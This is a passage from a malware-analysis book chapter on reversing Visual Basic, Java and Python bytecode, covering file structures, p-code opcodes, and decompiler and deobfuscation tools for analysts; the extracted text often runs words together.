
Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 322 ]
File structureThe compiled Visual Basic samples look like standard MZ-PE executables. They can beeasily recognized by a unique imported DLL, MSVBVM60.DLL (MSVBVM50.DLL was used forthe older version). PEiD is generally very good at identifying this programming language(when the sample is not packed, obviously):
Figure 13: PEiD identifying Visual Basic
At the EntryPoint of the sample, we can expect to see a call to the ThunRTMain(MSVBVM60.100) runtime function:
Figure 14: EntryPoint of the Visual Basic sample

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 323 ]
The Thun here is a reference to the original project's name, BASIC Thunder. This functionreceives a pointer to the following structure:
Field Size DescriptionVbMagic 4 VB5! signatureRuntimeBuild 2 Runtime buildLangDll 14 Language DLLSecLanguageDLL 14 Alternative language DLLRuntimeRevision 2 Version of the runtimeLCID 4 Code of the application languageSecLCID 4 Alternative language codeSubMain 4 Address of the main routine (can be zero)ProjectInfo 4 Pointer to the ProjectInfo structureMdlIntCtls 4 MDL control flagsMdlIntCtls2 4 More MDL control flagsThreadFlags 4 Thread flagsThreadCount 4 Number of threadsFormCount 2 Number of formsExternalCount 2 Number of external ActiveX componentsThunkCount 4 Number of thunksGuiTable 4 Pointer to the GuiTable structureExternalCompTable 4 Pointer to the ExternalComponentTableComRegisterData 4 Pointer to the ComRegisterData
ProjectDescription 4 Offset of the project description (relative to the beginning ofthis structure)
ProjectExeName 4 Offset of the .exe name of the projectProjectHelpFile 4 Offset of the name of the help fileProjectName 4 Offset of the name of the project
Now, let's take a look at the ProjectInfo structure:
Field Size DescriptionVersion 4 Supported VB version, generally 5[.]00 in hex (0x1f4)ObjectTable 4 Pointer to the ObjectTable structureNull 4 0CodeStart 4 Pointer to the start of the code blockCodeEnd 4 Pointer to the end of the code block

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 324 ]
DataSize 4 Size of the data bufferThreadSpace 4 Pointer to the Thread Object's address
VbaSeh 4 Pointer to the exception handler (basically, __vbaExceptHandlerfunction)
NativeCode 4 Pointer to the start of the .data section (native code)PathInformation 4 Pointer to the path string (often 0)...
Here, one of the most interesting fields is aNativeCode. This field can be used to figure outwhether the sample is compiled as p-code or native code. Now, let's see why thisinformation is actually important.
P-code versus native codeStarting from Visual Basic 5, it supports two compilation modes: p-code and native code(before p-code was the only option). In order to understand the differences between them,we first need to understand what p-code actually is.
P-code (stands for packed code or pseudocode) is the intermediate language with aninstruction format similar to machine code. In other words, it is a form of bytecode. Themain reason behind introducing it is to reduce the programs' size at the expense ofexecution speed. When the sample is compiled as p-code, the bytecode is interpreted by thelanguage runtime. In contrast, the native code option allows developers to compile asample to the usual machine code, which generally works faster, but takes up more spacebecause of multiple overhead instructions being used.
It is important to know which mode the analyzed sample is compiled in as it defines whatstatic and dynamic analysis tools should be used. As for how to distinguish them, theeasiest way would be to look at the aNativeCode field we mentioned previously. If it is setto 0, this means that the p-code compilation mode is being used. Another indicator herewill be that the difference between the aEndOfCode and aStartOfCode values will only bea few bytes maximum as there will be no native code functions.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 325 ]
One more (less reliable) approach is to look at the import table:
P-code: In this case, the main imported DLL will be MSVBVM60.DLL, whichprovides access to all the necessary VB functions:
Figure 15: Import table of the Visual Basic sample compiled in p-code mode
Native code: In addition to MSVBVM60.DLL, there will also be the typical systemDLLs such as kernel32.dll and the corresponding import functions:
Figure 16: Import table of the Visual Basic sample compiled in native code mode

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 326 ]
Another way of distinguishing between these modes is to load a sample to a free VBDecompiler Lite program and take a look at the code compilation type (marked in bold)and the functions themselves. If the instructions there are typical x86 instructions, then thesample is compiled as native code; otherwise, p-code mode is used:
Figure 17. P-code versus native code samples in VB Decompiler Lite
We will cover this tool in greater detail in the next section.
Common p-code instructionsThere are multiple basic opcodes that take 1-byte (00-FA) and the bigger 2-byte opcodesstarting with a prefix byte from the FB-FF range that are used less frequently. Here aresome examples of the most common p-code instructions that are generally seen whenexploring VB disassembly:
Data storage and movement:LitStr/LitVarStr: Initializes a stringLitI2/LitI4/...: Pushes an integer value to the stack (oftenused to pass arguments)FMemLdI2/FMemLdRf/...: Loads values of a particular type(memory)Ary1StI2/Ary1StI4/...: Puts values of a particular type into anarray

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 327 ]
Ary1LdI2/Ary1LdI4/...: Loads values of a particular type froman arrayFStI2/FStI4/...: Puts a variable value into the stackFLdI2/FLdI4/...: Loads a value into a variable from the stackFFreeStr: Frees a stringConcatStr: Concatenates a stringNewIfNullPr: Allocates space if null
Arithmetic operations:AddI2/AddI4/...: Adding operationSubI2/SubI4/...: Subtraction operationMulI2/MulI4/...: Multiplication operationDivR8: Division operationOrI4/XorI4/AndI4/NotI4/...: Logical operations
Comparison:EqI2/EqI4/EqStr/...: Check if equalNeI2/NeI4/NeStr/...: Check if not equalGtI2/GtI4/...: Check if greater thanLeI2/LeI4/...: Check if less or equal than
Control flow:VCallHresult/VCallAd(VCallI4)/...: Calls a functionImpAdCallI2/ImpAdCallI4/...: Calls an import function (API)Branch/BranchF - Branch/Branch if False: Branches whenthe condition is met
Obviously, there are many more of them, and in case that new opcode is required tounderstand functionality, it can be found in the unofficial documentation (not verydetailed) or explored in the debugger.
Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 328 ]
Here are the most common abbreviations used in opcode names:
Ad: AddressRf: ReferenceLit: LiteralPr: PointerImp: ImportLd: LoadSt: StoreC: CastDOC: Duplicate opcode
All the common data type abbreviations that are used are pretty much self-explanatory:
I: Integer (UI1-byte, I2- integer, I4-long)R: Real (R4-single, R8-double)Bool: BooleanVar: VariantStr: StringCy: Currency
While it may take some time to get used to their notation, there aren't that many variations,so after a while, it becomes pretty straightforward to understand the core logic. Anotheroption will be to invest in a proper decompiler and avoid dealing with p-code instructions.We will cover this later.
Dissecting Visual Basic samplesNow that we have gained some knowledge of the essentials of Visual Basic, it's time to shiftour focus and learn how to dissect Visual Basic samples. In this section, we are going toperform detailed static and dynamic analysis.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 329 ]
Static analysisThe common part for VB malware is that the code generally gets executed as part of theSubMain routine and event handlers where timer and form load events are particularlytypical.
As we have already mentioned, the choice of tools will be defined by the compilation modethat's used when creating a malware sample.
P-codeFor p-code samples, the VB decompiler can be used to get access to its internals. The Liteversion is free and provides access to the p-code disassembly, which may be enough formost cases. If the engineer doesn't have enough expertise or time to deal with the p-codesyntax, then the paid full version provides a powerful decompiler that produces morereadable Visual Basic source code as output:
Figure 18: The same p-code function in VB Decompiler disassembled and decompiled

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 330 ]
Another popular option is the P32Dasm tool, which allows you to obtain p-code listings ina few clicks:
Figure 19: P32Dasm in action
One of its useful features is its ability to produce MAP files that can later be loaded intoOllyDbg or IDA using dedicated plugins. Its documentation also mentions the Visual Basicdebugger plugin for IDA, but it doesn't seem to be available to the general public.
A hint for first time users—if necessary, put all requested .ocx files (canbe downloaded separately if not available) into the program's rootdirectory in order to make it work.
Native codeFor samples compiled as native code, any Windows static analysis tool we've alreadydiscussed will do the trick. In this case, the solutions that are able to effectively applystructures (such as IDA, Binary Ninja, or radare2) can definitely save time:

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 331 ]
Figure 20: Pointer to the beginning of the native code in IDA after applying the ProjectInfo structure
VB Decompiler can be used to quickly access the names of procedures without digging intoVB structures. For IDA, a free vb.idc script can be obtained from the official DownloadCenter page. It automatically marks up most of the important structures, as well as thecorresponding pointers, and this way makes the analysis much more straightforward.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 332 ]
Overall, it is always possible to find the address of the SubMain function by taking theaddress of the VB header (as we know now, it is passed to the ThunRTMain function in thefirst instruction at the sample's EntryPoint) and get the address of the SubMain by its offset(0x2C). For example, in radare2, you would do the following:
Figure 21: Finding the SubMain address for the VB sample in radare2
Now, let's talk about the dynamic analysis of Visual Basic samples.
Dynamic analysisJust like static analysis, the dynamic analysis will be different for p-code and native codesamples.
P-codeWhen there is a need to debug p-code compiled code, generally, there are two optionsavailable: debug the p-code instructions themselves, or debug the restored source code.
The second option requires a high-quality decompiler that is able to produce somethingclose to the original source code. Usually, VB Decompiler does this job pretty well. In thiscase, its output can be loaded into an IDE of your choice and after some minormodifications can be used for debugging as any usual source code. Often, it isn't necessaryto restore the whole project as only certain parts of the code need to be traced.
Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 333 ]
While this approach is definitely more user-friendly in general, sometimes, debuggingactual p-code may be the only option available, for example, when a decompiler doesn'twork properly or just isn't available. In this case, the WKTVBDE project becomes extremelyhandy as it allows you to debug p-code compiled applications. It requires a malicioussample being placed in its root directory in order to be loaded properly.
Native codeFor native code samples, just like for static analysis, usual dynamic analysis tools forWindows can be used. The choice mainly depends on the analyst's preferences andavailable budget.
The internals of Java samplesJava is a cross-platform programming language that is commonly used to create both localand web applications. Its syntax was influenced by another object-oriented language calledSmalltalk. Originally developed by Sun Microsystems and first released in 1995, it laterbecame a part of the Oracle Corporation portfolio. At the moment, it is considered to be oneof the most popular programming languages in use.
Java applications are compiled into the bytecode that's executed by Java Virtual Machines(JVMs). The idea here is to let applications that have been compiled once be used across allsupported platforms without any changes required. There are multiple JVMimplementations available on the market and at the time of writing (starting from Java 1.3),HotSpot JVM is the default official option. Its distinctive feature is its combination of theinterpreter and the Just-in-Time (JIT) compiler, which is able to compile bytecode to nativemachine instructions based on the profiler output to speed up the execution of slower partsof the code. Most PC users get it by installing the Java Runtime Environment (JRE), whichis a software distribution that includes the standalone JVM (HotSpot), the standardlibraries, and a configuration toolset. The Java Development Kit (JDK), which also containsJRE, is another popular option since it is a development environment for buildingapplications, applets, and components using the Java language. For mobile devices, theprocess is quite different, we will cover it in Chapter 12, Analyzing Android MalwareSamples.
In terms of malware, Java is quite popular among Remote Access Tool (RAT) developers.An example could be a jRAT or Frutas/Adwind distributed as JAR files. Exploits used to beanother big problem for users until recent changes were introduced by the industry. In thissection, we will explore the internals of the compiled Java files and learn how to analyzemalware leveraging it.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 334 ]
File structureOnce compiled, text .java files become .class files and can be executed by the JVMstraight away.
Here is their structure according to the official documentation:
ClassFile { u4 magic; u2 minor_version; u2 major_version; u2 constant_pool_count; cp_info constant_pool[constant_pool_count-1]; u2 access_flags; u2 this_class; u2 super_class; u2 interfaces_count; u2 interfaces[interfaces_count]; u2 fields_count; field_info fields[fields_count]; u2 methods_count; method_info methods[methods_count]; u2 attributes_count; attribute_info attributes[attributes_count];}
The magic value that's used in this case is a hexademical DWORD 0xCAFEBABE. The otherfields are self-explanatory.
The most common way to release a more complex project is to build a JAR file that containsmultiple compiled modules, as well as auxiliary metadata files such as MANIFEST.MF. JARfiles follow the usual ZIP archive format and can be extracted using any unpackingsoftware that supports it.
Finally, the Java Network Launch Protocol (JNLP) can be used to access Java files from theweb using applets or Java Web Start software (included in the JRE). JNLP files are XMLfiles with certain fields that are expected to be populated. Generally, except for the genericinformation about the software, it makes sense to pay attention to the <jar> field, which isa reference to the actual JAR file, and the <applet-desc> field that, among other things,specifies the name of the main Java class.
There are multiple ways that Java-based samples can be analyzed. In this section, we aregoing to explore multiple options available for both static and dynamic analysis.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 335 ]
JVM instructionsThe list of supported instructions is very well-documented, so generally it isn't a problem tofind information about any bytecode of interest. Here are some examples of what they looklike:
Mnemonic Opcode in hex Descriptionaload 0x19 Load reference from a local variable on the stackfadd 0x62 Add floatlcmp 0x94 Compare long
Interestingly enough, there are other projects that can produce Java bytecode, for example,JPython, which aims to compile Python files into Java-style bytecode.
Static analysisSince the Java bytecode remains the same across all platforms, it speeds up the process ofcreating high-quality decompilers as developers don't have to spend much time onsupporting different architectures and operating systems. Here are some of the mostpopular tools available to the general public:
Krakatau: A set of three tools written in Python, allowing for the decompilingand disassembling of Java bytecode, as well as assembling. Don't forget tospecify the path to the rt.jar file from your Java folder via the -path argumentwhen using it.Procyon: Another powerful decompiler, this is able to process Java files, rawbytecode, and bytecode Abstract Syntax Tree (AST).FernFlower: A Java decompiler that's maintained as a plugin for IntelliJ IDEACommunity Edition. It has a command-line version as well.CFR: A JVM bytecode decompiler written in Java, that can process individualclasses and entire JAR files as well.d4j: A Java decompiler built on top of the Procyon project.

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 336 ]
Ghidra: This reverse-engineering toolkit supports multiple file formats andinstruction sets, including Java bytecode:
Figure 22: Disassembled and decompiled Java bytecode in Ghidra
JD Project: A venerable Java Decompiler project, this provides a set of tools foranalyzing Java bytecode. It includes a library called JD-Core, a standalone toolcalled JD-GUI, and several plugins for major IDEs.JAD: A classic decompiler that has assisted generations of reverse engineers withJava malware analysis. It's now discontinued:
Figure 23: Decompiled code of Adwind RAT written in Java
Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 337 ]
It always makes sense to try several different projects and compare their output since all ofthem implement different techniques, so the quality may vary depending on the inputsample.
If necessary, Java bytecode disassembly can be obtained using a standard javap tool withthe -c argument.
Dynamic analysisModern decompilers generally produce a reasonably high-quality output, which, after minor modifications, can be read and debugged as any usual Java source code. There aremultiple IDEs that support Java that provide debugging options for this purpose: Eclipse,NetBeans, Intellij IDEA, and others.
In case the original bytecode stream tracing is required, it is possible to achieve this withthe -XX:+TraceBytecodes option that's available for debug builds of the HotSpot JVM. Ifstep-by-step bytecode debugging is required, then Dr. Garbage's Bytecode Visualizerplugin for Eclipse IDE appears to be extremely handy. It allows you to not only see thedisassembly of the compiled modules inside the JAR, but also the ability to debug them.
Dealing with anti-reverse engineering solutionsThere is an impressive amount of commercial obfuscators for Java available on the marketat the moment. As for malware, many of them use either cracked versions or demo andleaked licences. An example is the Allatori Obfuscator, which is misused by Adwind RAT.
When the obfuscator's name is confirmed (for example, by unique strings), it generallymakes sense to check whether any of the existing deobfuscation tools support it. Here aresome of them:
Java Deobfuscator (https:/ /github. com/java- deobfuscator/ ): A versatileproject that supports a decent amount of commercial protectorsJMD: A Java bytecode analysis and deobfuscation tool that' sable to removeobfuscation from multiple well-known protectorsJava DeObfuscator (JDO): A general-purpose deobfuscator that implementsseveral universal techniques, such as renaming obfuscated values to be uniqueand indicative to their data typejrename: Another universal deobfuscator that specializes in renaming values inorder to make the code more readable

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 338 ]
If nothing ready-to-use has been found, it makes sense to search for articles covering thisparticular obfuscator as they may give you valuable insight into how it works and whatapproach is worth trying.
If no information has been found, then it is time to explore the logic behind the obfuscatorfrom scratch, trying to get the most valuable information first, such as strings and then thebytecode. The more information about the solution that can be collected, the less time willbe spent on the analysis itself later on.
Python—script language internalsPython is a high-level general-purpose language that debuted in 1990 and since that timehas gone through several development iterations. At the time of writing, there are twobranches actively used by the public—Python 2 and Python 3, which are not completelycompatible. The language itself is extremely robust and easy to learn, which eventually letsengineers prototype and develop ideas rapidly.
As for why compiled Python is used by malware authors when there are so many otherlanguages, this language is cross-platform, which allows an existing application to be easilyported for multiple platforms. It is also possible to create executables from Python scriptsusing tools such as py2exe and PyInstaller.
Some people may wonder—why is Python covered in this chapter when it is a scriptinglanguage? The truth is, whether the programming language uses bytecode or not dependson the actual implementation and not on the language itself. Active Python users mightnotice files with the .pyc extension appearing, for example, when the Python modules getimported. These files contain the code compiled to Python's bytecode language and can beused for various purposes, including malicious ones. In addition, the executables generatedfrom Python projects can generally be reverted to these bytecode modules first.
In this section, we will explain how such samples can be analyzed.
